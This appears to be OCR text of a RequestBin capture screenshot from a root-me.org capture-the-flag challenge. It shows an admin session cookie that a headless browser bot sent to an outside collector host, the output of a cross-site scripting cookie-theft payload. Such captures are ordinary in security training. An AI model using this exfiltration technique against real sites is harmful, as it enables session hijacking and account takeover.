 HTTP
http://m7hf3kdyzhm73b90.b.requestbin.net
GET /?
0 bytes
cookie=ADMIN_COOKIE=NkI9qe4cdLIO2P7MIsWS8ofD6
16m ago
From 212.129.38.224
FORM/POST PARAMETERS
None
QUERYSTRING
cookie: ADMIN_COOKIE=NkI9qe4cdLIO2P7
MIsWS8ofD6
HEADERS
Host: m7hf3kdyzhm73b90.b.requestbin.net
Connection: close
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Head
lessChrome/104.0.5109.0 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://challenge01.root-me.org/
Accept-Encoding: gzip, deflate